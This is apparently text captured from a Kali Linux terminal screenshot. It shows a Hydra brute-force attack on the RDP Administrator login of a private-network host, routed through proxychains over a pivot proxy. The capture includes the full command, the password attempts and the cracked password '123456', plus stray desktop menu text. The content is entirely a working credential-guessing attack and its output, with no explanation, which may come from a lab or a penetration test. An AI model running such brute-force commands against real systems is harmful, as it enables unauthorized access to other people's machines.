 File Actions Edit View Help
┌──(root💀kali)-[~/Desktop]
└─# proxychains4 hydra -l Administrator -P /root/Desktop/Tools/fuzzDicts/passwordDict/top500.txt rdp://192.168.3.30 -V
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-17 22:40:29
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to w
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 501 login tries (l:1/p:501), ~126 tries per task
[DATA] attacking rdp://192.168.3.30:3389/
[ATTEMPT] target 192.168.3.30 - login "Administrator" - pass "123456" - 1 of 501 [child 0] (0/0)
[ATTEMPT] target 192.168.3.30 - login "Administrator" - pass "password" - 2 of 501 [child 1] (0/0)
[ATTEMPT] target 192.168.3.30 - login "Administrator" - pass "12345678" - 3 of 501 [child 2] (0/0)
[ATTEMPT] target 192.168.3.30 - login "Administrator" - pass "1234" - 4 of 501 [child 3] (0/0)
[proxychains] Dynamic chain ... 10.88.88.88:9998 [proxychains] Dynamic chain ... 10.88.88.88:9998 [proxychains] Dynamic chain ... 10.8
.88.88:9998 ... OK
... 192.168.3.30:3389 ... OK
... OK
... OK
[ATTEMPT] target 192.168.3.30 - login "Administrator" - pass "admin@123" - 5 of 501 [child 3] (0/0)
[ATTEMPT] target 192.168.3.30 - login "Administrator" - pass "pussy" - 6 of 501 [child 1] (0/0)
[ATTEMPT] target 192.168.3.30 - login "Administrator" - pass "12345" - 7 of 501 [child 2] (0/0)
[proxychains] Dynamic chain ... 10.88.88.88:9998 ... 192.168.3.30:3389 [proxychains] Dynamic chain ... 10.88.88.88:9998 ... OK
... 192.168.3.30:3389 ... OK
[proxychains] Dynamic chain ... 10.88.88.88:9998 ... 192.168.3.30:3389 ... OK
[ATTEMPT] target 192.168.3.30 - login "Administrator" - pass "dragon" - 8 of 501 [child 3] (0/0)
[ATTEMPT] target 192.168.3.30 - login "Administrator" - pass "qwerty" - 9 of 501 [child 1] (0/0)
[proxychains] Dynamic chain ... 10.88.88.88:9998 ... 192.168.3.30:3389 [ATTEMPT] target 192.168.3.30 - login "Administrator" - pass "696
... OK
[proxychains] Dynamic chain ... 10.88.88.88:9998 ... 192.168.3.30:3389 ... OK
[proxychains] Dynamic chain ... 10.88.88.88:9998 ... 192.168.3.30:3389 ... OK
[ATTEMPT] target 192.168.3.30 - login "Administrator" - pass "mustang" - 11 of 501 [child 3] (0/0)
[proxychains] Dynamic chain ... 10.88.88.88:9998 ... 192.168.3.30:3389 [ATTEMPT] target 192.168.3.30 - login "Administrator" - pass "let
... OK
[proxychains] Dynamic chain ... 10.88.88.88:9998 ... 192.168.3.30:3389 ... OK
[ATTEMPT] target 192.168.3.30 - login "Administrator" - pass "baseball" - 13 of 501 [child 2] (0/0)
proxychains] Dynamic chain ... 10.88.88.88:9998 ... 192.168.3.30:3389 ... OK
3389][rdp] host: 192.168.3.30 login: Administrator password: 123456
of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-17 22:40:31
┌──(root💀kali)-[~/Desktop]
└─#
Places
Computer
Trash
Documents
Pictures
Videos
Devices
File System
Network
Browse Network